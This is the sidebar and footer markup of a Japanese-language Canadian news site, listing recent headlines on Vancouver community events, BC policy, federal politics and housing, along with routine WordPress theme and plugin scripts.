	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35823","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1404";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "234";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T14:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-35823","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3733";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "623";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/kaigai-shukatsu-32/"  rel="bookmark" class="td-image-wrap " title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～" ><img class="entry-thumb" src="[data-uri]" alt="" title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/05/Lets-Kaigai-Shukatsu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/kaigai-shukatsu-32/"  rel="bookmark" title="第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～">第32回 愛を、争いに変えないために 今、できる終活 ～Let’s 海外終活～</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696b00b094a9a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="module"  src="https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"dc0b008b14","ip":"18.218.69.73","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.235 seconds, on 2026年1月16日 @ 7:23 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
